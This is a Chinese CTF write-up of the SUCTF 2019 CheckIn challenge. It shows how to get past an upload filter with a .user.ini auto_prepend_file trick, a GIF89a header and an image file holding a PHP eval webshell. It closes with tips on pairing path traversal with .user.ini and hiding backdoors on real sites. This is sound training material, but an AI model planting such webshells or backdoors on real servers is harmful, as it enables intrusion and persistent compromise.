[BUUOJ记录] [SUCTF 2019]CheckIn

比较经典的一道文件上传题,考察.user.ini控制解析图片方式

打开题目给出了上传功能,源代码里也没有任何提示,看来需要先测试一下过滤

前后依次提交了php,php5,php7,phtml拓展名的文件,发现都被过滤,并且PHP代码中不能含有<?字符

这个时候首先想到利用HTML的<script language='php'>标签来插入PHP代码

但是拦截了常规的PHP拓展名,第一时间想到上传一个含有PHP代码的jpg文件,然后利用.htaccess来将jpg文件当作PHP文件解析

发现服务器中间件是nginx,并不是apache,因此.htaccess并不适用于这种环境,百度学到可以利用.user.ini文件起到.htaccess同样的效果



编写好.user.ini文件上传提示“exif_imagetype:not image!”

常规套路,文件前加GIF89a后再次尝试,成功上传,.user.ini代码如下:

GIF89a

auto_prepend_file=ye.jpg

之后再上传含有PHP代码的图片ye.jpg,同样使用GIF89a绕过类型检测,ye.jpg代码如下:

GIF89a

<script language='php'>@eval($_POST['ye']);</script>



从题目中可以知道上传的文件都会被包含在上传目录的index.php文件中,菜刀连上获得Flag:

这里有一个hint,在日常CTF比赛中除非明确需要利用一句话木马来获得Flag,否则一般情况下尽量使用system()函数读取Flag,之前做题的时候直接用一句话木马连接没有找到Flag,最后用system()才读取到了Flag,可能也是出题人害怕被搅屎吧,hhhhhhh。同样需要避免的就是phpinfo()函数,在一些题目环境中会显示不出来phpinfo,所以测试PHP代码是否被执行最好echo一个字符串来看。

最后总结一下.user.ini在文件上传题型中的应用,直接摘录其他师傅的:

.user.ini实战利用的可能性

综上所述

.user.ini的利用条件如下:

- 服务器脚本语言为PHP

- 服务器使用CGI/FastCGI模式

- 上传目录下要有可执行的php文件

从这来看

.user.ini要比.htaccess的应用范围要广一些,毕竟.htaccess只能用于Apache但仔细推敲我们就会感到“上传目录下要有可执行的php文件”这个要求在文件上传中也比较苛刻,应该没有天才开发者会把上传文件放在主目录或者把php文件放在上传文件夹。

但也不是全无办法,如果我们根据实际情况配合其他漏洞使用可能会有奇效,前段时间我遇到一个CMS对上传时的路径没有检测

../,因此导致文件可被上传至任意目录,这种情况下我们就很有可能可以利用.user.ini除此之外,把

.user.ini利用在隐藏后门上应该是个很好的利用方法,我们在存在php文件的目录下留下.user.ini和我们的图片马,这样就达到了隐藏后门的目的。

[BUUOJ记录] [SUCTF 2019]CheckIn的更多相关文章

- 刷题记录:[SUCTF 2019]CheckIn

目录 刷题记录:[SUCTF 2019]CheckIn 一.涉及知识点 1.利用.user.ini上传\隐藏后门 2.绕过exif_imagetype()的奇技淫巧 二.解题方法 刷题记录:[SUCT ...

- BUUCTF | [SUCTF 2019]CheckIn

感觉这题师傅们已经写得很详细了,我就做一个思路梳理吧,顺道学一波.user.ini 步骤: 1.上传一个“.user.ini”文件 2.上传自己的马“a.jpg” 3.菜刀连接 "http: ...

- [SUCTF 2019]CheckIn

进入靶场只有一个文件上传界面,上传php一句话木马提示非法后缀. 尝试利用php后缀的多样性绕过,发现都被过滤掉了,先把php改成.jpg的图片,提示说有问号在内容中. php后缀的多样性:php语言 ...

- [BUUOJ记录] [CISCN 2019 初赛]Love Math & [NESTCTF 2019]Love Math 2

主要考察利用已有函数构造危险函数绕过,实现RCE. 进入题目给出源码: <?php error_reporting(0); //听说你很喜欢数学,不知道你是否爱它胜过爱flag if(!isse ...

- [BUUOJ记录] [ZJCTF 2019]NiZhuanSiWei

考察PHP伪协议+反序列化,都比较简单 进入题目给出源码: <?php $text = $_GET["text"]; $file = $_GET["file&quo ...

- 刷题[SUCTF 2019]CheckIn

解题思路 打开网页发现只是简单做了一个上传界面,朴实无华 上传一个php文件,发现非法后缀. 上传一个.htaccess文件,发现,爆出很重要的信息 exif_imagetype函数通过检测文件头来检 ...

- 刷题记录:[SUCTF 2019]EasyWeb(EasyPHP)

目录 刷题记录:[SUCTF 2019]EasyWeb(EasyPHP) 一.涉及知识点 1.无数字字母shell 2.利用.htaccess上传文件 3.绕过open_basedir/disable ...

- 刷题记录:[SUCTF 2019]Pythonginx

目录 刷题记录:[SUCTF 2019]Pythonginx 一.涉及知识点 1. CVE-2019-9636:urlsplit不处理NFKC标准化 2.Nginx重要文件位置 二.解题方法 刷题记录 ...

- 刷题记录:[SUCTF 2019]EasySQL

目录 刷题记录:[SUCTF 2019]EasySQL 一.涉及知识点 1.堆叠注入 2.set sql_mode=PIPES_AS_CONCAT;将||视为字符串的连接操作符而非或运算符 3.没有过 ...

随机推荐

- 极简 Node.js 入门 - 1.3 调试

极简 Node.js 入门系列教程:https://www.yuque.com/sunluyong/node 本文更佳阅读体验:https://www.yuque.com/sunluyong/node ...

- Pytorch_第九篇_神经网络中常用的激活函数

神经网络中常用的激活函数 Introduce 理论上神经网络能够拟合任意线性函数,其中主要的一个因素是使用了非线性激活函数(因为如果每一层都是线性变换,那有啥用啊,始终能够拟合的都是线性函数啊).本文 ...

- 解决@ResponseBody不能和 <mvc:annotation-driven>同时使用的问题

我们都知道使用Springmvc的ajax很强大只要三步就可以实现: 1.引入jackson的maven到pom文件: <dependency> <groupId>com.fa ...

- 粗略总结for循环与foreach()循环区别

for循环和foreach循环其实可以算得上是从属关系的,即foreach循环是可以转化成for循环,但是for循环不一定能转换成foreach循环. 下面简单介绍一下两种循环: .for循环 代码格 ...

- zabbix-4.4.4安装教程(亲测可用)

1.首先添加yum源zabbix.repo [zabbix]name=zabbixbaseurl=https://mirrors.tuna.tsinghua.edu.cn/zabbix/zabbix/ ...

- 【Spring注解驱动开发】如何实现方法、构造器位置的自动装配?我这样回答让面试官很满意!

在 冰河技术 微信公众号前面的文章中,我们介绍了如何使用注解来自动装配Spring组件.之前将的都是在来的字段上添加注解,那有没有什么方法可以实现方法.构造器位置的自动装配吗?今天我们就一起来探讨下如 ...

- java进阶(8)--匿名类

一.概念 1.内部类:类的内部定义了一个类 2.内部类分类:静态内部类.实例内部类.局部内部类 3.缺点:内部类的可读性比较差,尽量不用 2.匿名内部类:局部内部类的一种 二.匿名内部类的缺点 1 ...

- NRF52840 添加 led service

记录NRF52840 添加LED service的流程,以及遇到的问题. 由于SDK中已经有了led service的.c和.h文件,因此只需要添加文件,并且调用相关函数即可. 注:编译调试环境为ke ...

- ASP.Net中的async+await异步编程

在.NET Framework4.5框架.C#5.0语法中,通过async和await两个关键字,引入了一种新的基于任务的异步编程模型(TAP).在这种方式下,可以通过类似同步方式编写异步代码,极大简 ...

- Federated Learning: Challenges, Methods, and Future Directions

郑重声明:原文参见标题,如有侵权,请联系作者,将会撤销发布! arXiv:1908.07873v1 [cs.LG] 21 Aug 2019 Abstract 联邦学习包括通过远程设备或孤立的数据中心( ...